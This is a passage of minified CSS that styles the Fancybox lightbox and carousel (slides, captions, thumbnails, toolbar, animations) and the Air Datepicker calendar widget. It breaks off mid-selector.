.fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-html5video,.fancybox__slide.has-iframe,.fancybox__slide.has-image,.fancybox__slide.has-video{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide:after,.fancybox__slide:before{content:"";flex:0 0 0;margin:auto}.fancybox__backdrop:empty,.fancybox__slide:empty,.fancybox__track:empty,.fancybox__viewport:empty{display:block}.fancybox__content{align-self:center;background:#fff;background:var(--fancybox-content-bg,#fff);border-radius:0;color:#374151;color:var(--fancybox-content-color,#374151);cursor:default;display:flex;flex-direction:column;margin:0;max-width:100%;padding:2rem;position:relative;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [contenteditable],.fancybox__content [data-selectable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{backface-visibility:hidden;background:transparent;background-position:50%;background-repeat:no-repeat;background-size:contain;min-height:1px;padding:0;transform:translateZ(0);transition:none}.fancybox__slide.has-image>.fancybox__content>picture>img{height:auto;max-height:100%;width:100%}.is-animating .fancybox__content,.is-dragging .fancybox__content{will-change:transform,width,height}.fancybox-image{display:block;filter:blur(0);height:100%;margin:auto;min-height:0;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.fancybox__caption{align-self:center;flex-shrink:0;margin:0;max-width:100%;padding:14px 0 4px;word-wrap:anywhere;color:currentColor;color:var(--fancybox-color,currentColor);cursor:auto;line-height:1.375;opacity:1;opacity:var(--fancybox-opacity,1);visibility:visible}.is-closing .fancybox__caption,.is-loading .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width:2;position:absolute;right:8px;top:0;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width:34px;--f-button-height:34px;--f-button-border-radius:4px;--f-button-color:var(--fancybox-color,#fff);--f-button-hover-color:var(--fancybox-color,#fff);--f-button-bg:transparent;--f-button-hover-bg:transparent;--f-button-active-bg:transparent;--f-button-svg-width:22px;--f-button-svg-height:22px;opacity:.75;position:absolute;right:0;top:-38px}.is-loading .fancybox__content>.f-button.is-close-btn,.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{margin:0;padding:0;position:relative}.fancybox__footer .fancybox__caption{opacity:1;opacity:var(--fancybox-opacity,1);padding:24px;transition:all .25s ease;width:100%}.is-compact .fancybox__footer{background:rgba(24,24,27,.5);bottom:0;left:0;position:absolute;right:0;z-index:20}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius:50%;--f-button-color:#fff;--f-button-hover-color:#fff;--f-button-outline-color:#000;--f-button-bg:rgba(0,0,0,.6);--f-button-active-bg:rgba(0,0,0,.6);--f-button-hover-bg:rgba(0,0,0,.6);--f-button-svg-width:18px;--f-button-svg-height:18px;--f-button-svg-filter:none;right:5px;top:5px}.fancybox__nav{--f-button-width:50px;--f-button-height:50px;--f-button-border:0;--f-button-border-radius:50%;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:transparent;--f-button-hover-bg:rgba(24,24,27,.3);--f-button-active-bg:rgba(24,24,27,.5);--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:26px;--f-button-svg-height:26px;--f-button-svg-stroke-width:2.5;--f-button-svg-fill:none;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,.5));--f-button-svg-disabled-opacity:0.65;--f-button-next-pos:1rem;--f-button-prev-pos:1rem;opacity:1;opacity:var(--fancybox-opacity,1)}.fancybox__nav .f-button:before{bottom:-30px;content:"";left:-20px;position:absolute;right:-20px;top:-30px;z-index:1}.is-idle .fancybox__nav,.is-idle.is-compact .fancybox__footer{animation:f-fadeOut .15s ease-out both}.is-idle.is-compact .fancybox__footer{pointer-events:none}.fancybox__slide>.f-spinner{cursor:pointer;left:50%;margin:-18px 0 0 -18px;margin:var(--f-spinner-top,calc(var(--f-spinner-width)*-.5)) 0 0 var(--f-spinner-left,calc(var(--f-spinner-height)*-.5));position:absolute;top:50%;z-index:30}.fancybox-protected{bottom:0;right:0}.fancybox-ghost,.fancybox-protected{left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:40}.fancybox-ghost{height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;pointer-events:none;width:100%}.fancybox-focus-guard{opacity:0;outline:none;pointer-events:none;position:fixed}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=false]>:not(.fancybox__backdrop):not(.fancybox__carousel){animation:f-fadeIn .25s ease .1s backwards;animation:var(--f-interface-enter-duration,.25s) ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:f-fadeIn .35s ease backwards;animation:var(--f-backdrop-enter-duration,.35s) ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=true]>:not(.fancybox__backdrop):not(.fancybox__carousel){animation:f-fadeOut .15s ease forwards;animation:var(--f-interface-exit-duration,.15s) ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:f-fadeOut .35s ease forwards;animation:var(--f-backdrop-exit-duration,.35s) ease forwards f-fadeOut}.has-html5video .fancybox__content,.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{flex-shrink:1;max-width:100%;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{height:90%;width:calc(100% - 120px)}.fancybox__container.is-compact .has-iframe .fancybox__content,.fancybox__container.is-compact .has-map .fancybox__content,.fancybox__container.is-compact .has-pdf .fancybox__content{height:100%;width:100%}.has-html5video .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{height:540px;max-height:100%;max-width:100%;width:960px}.has-html5video .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{background:rgba(24,24,27,.9);color:#fff;padding:0}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{background:transparent;border:0;display:block;height:100%;width:100%}.fancybox-placeholder{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{flex:0 0 auto;margin:0;overflow:hidden;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);perspective:1000px;transform:translateZ(0);-webkit-user-select:none;-moz-user-select:none;user-select:none}.f-thumbs .f-spinner{background-image:linear-gradient(#ebeff2,#e2e8f0);border-radius:2px;height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{height:auto;overflow:hidden;transform:translateZ(0);width:100%}.f-thumbs__track{display:flex}.f-thumbs__slide{align-items:center;box-sizing:content-box;cursor:pointer;display:flex;flex:0 0 auto;height:var(--f-thumb-height);justify-content:center;margin:0;overflow:visible;padding:0;position:relative;width:var(--f-thumb-width)}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track:before{bottom:0;content:"";cursor:pointer;left:0;left:calc((var(--f-thumb-clip-width, 0))*-.5);position:absolute;top:0;width:0;width:calc(var(--width, 0)*1px + var(--f-thumb-clip-width, 0))}.is-modern .f-thumbs__slide{pointer-events:none;transform:translate3d(0,0,0);transform:translate3d(calc(var(--shift, 0)*-1px),0,0);transition:none;width:var(--f-thumb-clip-width)}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:var(--f-thumb-border-radius);cursor:pointer;height:100%;margin:0 -100%;opacity:var(--f-thumb-opacity);outline:none;overflow:hidden;padding:0;pointer-events:auto;position:relative;touch-action:manipulation;transition:opacity .2s ease;width:var(--f-thumb-width)}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{opacity:var(--f-thumb-selected-opacity);outline:none}.is-modern .f-thumbs__slide__button{--clip-path:inset(0 calc((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))*(1 - var(--progress, 0))*0.5) round var(--f-thumb-border-radius,0));clip-path:inset(0 0 round 0);clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button:after{animation:f-fadeIn .2s ease-out;border:0 solid transparent;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);content:"";height:auto;z-index:10}.f-thumbs__slide__img,.is-classic .is-nav-selected .f-thumbs__slide__button:after{border-radius:var(--f-thumb-border-radius);bottom:0;left:0;position:absolute;right:0;top:0}.f-thumbs__slide__img{box-sizing:border-box;height:100%;margin:0;-o-object-fit:cover;object-fit:cover;overflow:hidden;padding:var(--f-thumb-offset);pointer-events:none;width:100%}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-border-radius:2px;--f-thumb-outline:2px;--f-thumb-outline-color:#ededed;opacity:1;opacity:var(--fancybox-opacity,1);position:relative;transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px;--f-thumb-opacity:1;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width:64px;--f-thumb-clip-width:32px;--f-thumb-height:48px;--f-thumb-extra-gap:10px}.fancybox__thumbs.is-masked{max-height:0!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color:var(--fancybox-color,hsla(0,0%,100%,.94));--f-button-width:46px;--f-button-height:46px;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:rgba(24,24,27,.65);--f-button-hover-bg:rgba(70,70,73,.65);--f-button-active-bg:rgba(90,90,93,.65);--f-button-border-radius:0;--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-svg-stroke-width:1.5;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,.15));--f-button-svg-fill:none;--f-button-svg-disabled-opacity:0.65;color:currentColor;color:var(--fancybox-color,currentColor);display:flex;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe UI Adjusted,Segoe UI,Liberation Sans,sans-serif;justify-content:space-between;margin:0;opacity:1;opacity:var(--fancybox-opacity,1);padding:0;pointer-events:none;text-shadow:1px 1px 1px rgba(0,0,0,.5);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.5));z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{left:0;position:absolute;right:0;top:0}.is-idle .fancybox__toolbar{animation:f-fadeOut .15s ease-out both;pointer-events:none}.fancybox__toolbar__column{align-content:flex-start;display:flex;flex-direction:row;flex-wrap:wrap}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-basis:0;flex-grow:1}.fancybox__toolbar__column.is-right{display:flex;flex-wrap:nowrap;justify-content:flex-end}.fancybox__infobar{font-feature-settings:"tnum";font-size:17px;font-variant-numeric:tabular-nums;line-height:40px;line-height:var(--f-button-height);padding:0 5px;text-align:center;-webkit-font-smoothing:subpixel-antialiased;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:#f8f8f8;background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child,[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child,[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{background:#0091ff;background:var(--f-progress-color,var(--f-carousel-theme-color,#0091ff));height:3px;left:0;pointer-events:none;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:30}.air-datepicker-cell.-day-.-other-month-,.air-datepicker-cell.-year-.-other-decade-{color:var(--adp-color-other-month)}.air-datepicker-cell.-day-.-other-month-:hover,.air-datepicker-cell.-year-.-other-decade-:hover{color:var(--adp-color-other-month-hover)}.-disabled-.-focus-.air-datepicker-cell.-day-.-other-month-,.-disabled-.-focus-.air-datepicker-cell.-year-.-other-decade-{color:var(--adp-color-other-month)}.-selected-.air-datepicker-cell.-day-.-other-month-,.-selected-.air-datepicker-cell.-year-.-other-decade-{background:var(--adp-background-color-selected-other-month);color:#fff}.-selected-.-focus-.air-datepicker-cell.-day-.-other-month-,.-selected-.-focus-.air-datepicker-cell.-year-.-other-decade-{background:var(--adp-background-color-selected-other-month-focused)}.-in-range-.air-datepicker-cell.-day-.-other-month-,.-in-range-.air-datepicker-cell.-year-.-other-decade-{background-color:var(--adp-background-color-in-range);color:var(--adp-color)}.-in-range-.-focus-.air-datepicker-cell.-day-.-other-month-,.-in-range-.-focus-.air-datepicker-cell.-year-.-other-decade-{background-color:var(--adp-background-color-in-range-focused)}.air-datepicker-cell.-day-.-other-month-:empty,.air-datepicker-cell.-year-.-other-decade-:empty{background:none;border:none}.air-datepicker-cell{align-items:center;border-radius:var(--adp-cell-border-radius);box-sizing:border-box;cursor:pointer;display:flex;justify-content:center;position:relative;z-index:1}.air-datepicker-cell.-focus-{background:var(--adp-cell-background-color-hover)}.air-datepicker-cell.-current-{color:var(--adp-color-current-date)}.air-datepicker-cell.-current-.-focus-{color:var(--adp-color)}.air-datepicker-cell.-current-.-in-range-{color:var(--adp-color-current-date)}.air-datepicker-cell.-disabled-{color:var(--adp-color-disabled);cursor:default}.air-datepicker-cell.-disabled-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-disabled-.-in-range-{color:var(--adp-color-disabled-in-range)}.air-datepicker-cell.-disabled-.-current-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-in-range-{background:var(--adp-cell-background-color-in-range);border-radius:0}.air-datepicker-cell.-in-range-.-focus-,.air-datepicker-cell.-in-range-:hover{background:var(--adp-cell-background-color-in-range-hover)}.air-datepicker-cell.-range-from-{background-color:var(--adp-cell-background-color-in-range);border:1px solid var(--adp-cell-border-color-in-range);border-radius:var(--adp-cell-border-radius) 0 0 var(--adp-cell-border-radius)}.air-datepicker-cell.-range-to-{background-color:var(--adp-cell-background-color-in-range);border:1px solid var(--adp-cell-border-color-in-range);border-radius:0 var(--adp-cell-border-radius) var(--adp-cell-border-radius) 0}.air-datepicker-cell.-range-to-.-range-from-{border-radius:var(--adp-cell-border-radius)}.air-datepicker-cell.-selected-{border:none}.air-datepicker-cell.-selected-,.air-datepicker-cell.-selected-.-current-{background:var(--adp-cell-background-color-selected);color:#fff}.air-datepicker-cell.-selected-.-focus-{background:var(--adp-cell-background-color-selected-hover)}.air-datepicker-body{transition:all var(--adp-transition-duration) var(--adp-transition-ease)}.air-datepicker-body.-hidden-{display:none}.air-datepicker-body--day-names{display:grid;grid-template-columns:repeat(7,var(--adp-day-cell-width));margin:8px 0 3px}.air-datepicker-body--day-name{align-items:center;color:var(--adp-day-name-color);display:flex;flex:1;font-size:.8em;justify-content:center;text-align:center;text-transform:uppercase}.air-datepicker-body--day-name.-clickable-{cursor:pointer}.air-datepicker-body--day-name.-clickable-:hover{color:var(--adp-day-name-color-hover)}.air-datepicker-body--cells{display:grid}.air-datepicker-body--cells.-days-{grid-auto-rows:var(--adp-day-cell-height);grid-template-columns:repeat(7,var(--adp-day-cell-width))}.air-datepicker-body--cells.-months-{grid-auto-rows:var(--adp-month-cell-height);grid-template-columns:repeat(3,1fr)}.air-datepicker-body--cells.-years-{grid-auto-rows:var(--adp-year-cell-height);grid-template-columns:repeat(4,1fr)}.air-datepicker-nav{border-bottom:1px solid var(--adp-border-color-inner);box-sizing:content-box;display:flex;justify-content:space-between;min-height:var(--adp-nav-height);padding:var(--adp-padding)}.-only-timepicker- .air-datepicker-nav{display:none}.air-datepicker-nav--action,.air-datepicker-nav--title{align-items:center;cursor:pointer;display:flex;justify-content:center}.air-datepicker-nav--action{border-radius:var(--adp-border-radius);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:var(--adp-nav-action-size)}.air-datepicker-nav--action:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--action:active{background:var(--adp-background-color-active)}.air-datepicker-nav--action.-disabled-{visibility:hidden}.air-datepicker-nav--action svg{height:32px;width:32px}.air-datepicker-nav--action path{fill:none;stroke:var(--adp-nav-arrow-color);stroke-width:2px}.air-datepicker-nav--title{border-radius:var(--adp-border-radius);padding:0 8px}.air-datepicker-nav--title i{color:var(--adp-nav-color-secondary);font-style:normal;margin-left:.3em}.air-datepicker-nav--title:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--title:active{background:var(--adp-background-color-active)}.air-datepicker-nav--title.-disabled-{background:none;cursor:default}.air-datepicker-buttons{display:grid;grid-auto-columns:1fr;grid-auto-flow:column}.air-datepicker-button{background:hsla(0,0%,100%,0);border:none;border-radius:var(--adp-btn-border-radius);color:var(--adp-btn-color);cursor:pointer;display:inline-flex;height:var(--adp-btn-height)}.air-datepicker-button:focus,.air-datepicker-button:hover{background:var(--adp-btn-background-color-hover);color:var(--adp-btn-color-hover)}.air-datepicker-button:focus{outline:none}.air-datepicker-button:active{background:var(--adp-btn-background-color-active)}.air-datepicker-button span{align-items:center;display:flex;height:100%;justify-content:center;outline:none;width:100%}.air-datepicker-time{display:grid;grid-template-columns:max-content 1fr;grid-column-gap:12px;align-items:center;padding:0 var(--adp-time-padding-inner);position:relative}.-only-timepicker- .air-datepicker-time{border-top:none}.air-datepicker-time--current{align-items:center;display:flex;flex:1;font-size:14px;text-align:center}.air-datepicker-time--current-colon{line-height:1;margin:0 2px 3px}.air-datepicker-time--current-hours,.air-datepicker-time--current-minutes{font-family:Century Gothic,CenturyGothic,AppleGothic,sans-serif;font-size:19px;line-height:1;position:relative;z-index:1}.air-datepicker-time--current-hours:after,.air-datepicker-time--current-minutes:after{background:var(--adp-background-color-hover);border-radius:var(--adp-border-radius);bottom:-2px;content:"";left:-2px;opacity:0;position:absolute;right:-2px;top:-3px;z-index:-1}.air-datepicker-time--current-hours.-focus-:after,.air-datepicker-time--current-minutes.-focus-:after{opacity:1}.air-datepicker-time--current-ampm{align-self:flex-end;color:var(--adp-time-day-period-color);font-size:11px;margin-bottom:1px;margin-left:6px;text-transform:uppercase}.air-datepicker-time--row{align-items:center;background:linear-gradient(to right,var(--adp-time-track-color),var(--adp-time-track-color)) left 50%/100% var(--adp-time-track-height) no-repeat;display:flex;font-size:11px;height:17px}.air-datepicker-time--row:first-child{margin-bottom:4px}.air-datepicker-time--row input[type=range]{-webkit-appearance:none;background:none;cursor:pointer;flex:1;height:100%;margin:0;padding:0;width:100%}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none}.air-datepicker-time--row input[type=range]::-ms-tooltip{display:none}.air-datepicker-time--row input[type=range]:hover::-webkit-slider-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:hover::-moz-range-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:hover::-ms-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:focus{outline:none}.air-datepicker-time--row input[type=range]:focus::-webkit-slider-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]:focus::-moz-range-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]:focus::-ms-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-webkit-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-moz-range-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-moz-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-ms-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-ms-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{margin-top:calc(var(--adp-time-thumb-size)/2*-1)}.air-datepicker-time--row input[type=range]::-webkit-slider-runnable-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-moz-range-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-ms-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-ms-fill-lower,.air-datepicker-time--row input[type=range]::-ms-fill-upper{background:transparent}.air-datepicker{--adp-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--adp-font-size:14px;--adp-width:246px;--adp-z-index:100;--adp-padding:4px;--adp-grid-areas:"nav" "body" "timepicker" "buttons";--adp-transition-duration:.3s;--adp-transition-ease:ease-out;--adp-transition-offset:8px;--adp-background-color:#fff;--adp-background-color-hover:#f0f0f0;--adp-background-color-active:#eaeaea;--adp-background-color-in-range:rgba(92,196,239,.1);--adp-background-color-in-range-focused:rgba(92,196,239,.2);--adp-background-color-selected-other-month-focused:#8ad5f4;--adp-background-color-selected-other-month:#a2ddf6;--adp-color:#4a4a4a;--adp-color-secondary:#9c9c9c;--adp-accent-color:#4eb5e6;--adp-color-current-date:var(--adp-accent-color);--adp-color-other-month:#dedede;--adp-color-disabled:#aeaeae;--adp-color-disabled-in-range:#939393;--adp-color-other-month-hover:#c5c5c5;--adp-border-color:#dbdbdb;--adp-border-color-inner:#efefef;--adp-border-radius:4px;--adp-border-color-inline:#d7d7d7;--adp-nav-height:32px;--adp-nav-arrow-color:var(--adp-color-secondary);--adp-nav-action-size:32px;--adp-nav-color-secondary:var(--adp-color-secondary);--adp-day-name-color:#ff9a19;--adp-day-name-color-hover:#8ad5f4;--adp-day-cell-width:1fr;--adp-day-cell-height:32px;--adp-month-cell-height:42px;--adp-year-cell-height:56px;--adp-pointer-size:10px;--adp-poiner-border-radius:2px;--adp-pointer-offset:14px;--adp-cell-border-radius:4px;--adp-cell-background-color-hover:var(--adp-background-color-hover);--adp-cell-background-color-selected:#5cc4ef;--adp-cell-background-color-selected-hover:#45bced;--adp-cell-background-color-in-range:rgba(92,196,239,.1);--adp-cell-background-color-in-range-hover:rgba(92,196,239,.2);--adp-cell-border-color-in-range:var(--adp-cell-background-color-selected);--adp-btn-height:32px;--adp-btn-color:var(--adp-accent-color);--adp-btn-color-hover:var(--adp-color);--adp-btn-border-radius:var(--adp-border-radius);--adp-btn-background-color-hover:var(--adp-background-color-hover);--adp-btn-background-color-active:var(--adp-background-color-active);--adp-time-track-height:1px;--adp-time-track-color:#dedede;--adp-time-track-color-hover:#b1b1b1;--adp-time-thumb-size:12px;--adp-time-padding-inner:10px;--adp-time-day-period-color:var(--adp-color-secondary);--adp-mobile-font-size:16px;--adp-mobile-nav-height:40px;--adp-mobile-width:320px;--adp-mobile-day-cell-height:38px;--adp-mobile-month-cell-height:48px;--adp-mobile-year-cell-height:64px}.air-datepicker-overlay{--adp-overlay-background-color:rgba(0,0,0,.3);--adp-overlay-transition-duration:.3s;--adp-overlay-transition-ease:ease-out;--adp-overlay-z-index:99}.air-datepicker{background:var(--adp-background-color);border:1px solid var(--adp-border-color);border-radius:var(--adp-border-radius);box-shadow:0 4px 12px rgba(0,0,0,.15);box-sizing:content-box;color:var(--adp-color);display:grid;font-family:var(--adp-font-family),sans-serif;font-size:var(--adp-font-size);grid-template-areas:var(--adp-grid-areas);grid-template-columns:1fr;grid-template-rows:repeat(4,max-content);position:absolute;transition:opacity var(--adp-transition-duration) var(--adp-transition-ease),transform var(--adp-transition-duration) var(--adp-transition-ease);width:var(--adp-width);z-index:var(--adp-z-index)}.air-datepicker:not(.-custom-position-){opacity:0}.air-datepicker.-from-top-{transform:translateY(calc(var(--adp-transition-offset)*-1))}.air-datepicker.-from-right-{transform:translateX(var(--adp-transition-offset))}.air-datepicker.-from-bottom-{transform:translateY(var(--adp-transition-offset))}.air-datepicker.-from-left-{transform:translateX(calc(var(--adp-transition-offset)*-1))}.air-datepicker.-active-:not(.-custom-position-){opacity:1;transform:translate(0)}.air-datepicker.-active-.-custom-position-{transition:none}.air-datepicker.-inline-{border-color:var(--adp-border-color-inline);box-shadow:none;left:auto;opacity:1;position:static;right:auto;transform:none}.air-datepicker.-inline- .air-datepicker--pointer{display:none}.air-datepicker.-is-mobile-{--adp-font-size:var(--adp-mobile-font-size);--adp-day-cell-height:var(--adp-mobile-day-cell-height);--adp-month-cell-height:var(--adp-mobile-month-cell-height);--adp-year-cell-height:var(--adp-mobile-year-cell-height);--adp-nav-height:var(--adp-mobile-nav-height);--adp-nav-action-size:var(--adp-mobile-nav-height);border:none;position:fixed;width:var(--adp-mobile-width)}.air-datepicker.-is-mobile- *{-webkit-tap-highlight-color:rgba(0,0,0,0)}.air-datepicker.-is-mobile- .air-datepicker--pointer{display:none}.air-datepicker.-is-mobile-:not(.-custom-position-){transform:translate(-50%,calc(-50% + var(--adp-transition-offset)))}.air-datepicker.-is-mobile-.-active-:not(.-custom-position-){transform:translate(-50%,-50%)}.air-datepicker.-custom-position-{transition:none}.air-datepicker-global-container{left:0;position:absolute;top:0}.air-datepicker--pointer{--pointer-half-size:calc(var(--adp-pointer-size)/2);z-index:-1}.air-datepicker--pointer,.air-datepicker--pointer:after{height:var(--adp-pointer-size);position:absolute;width:var(--adp-pointer-size)}.air-datepicker--pointer:after{background:#fff;border-right:1px solid var(--adp-border-color-inline);border-top:1px solid var(--adp-border-color-inline);border-top-right-radius:var(--adp-poiner-border-radius);box-sizing:border-box;content:""}.-top-center- .air-datepicker--pointer,.-top-left- 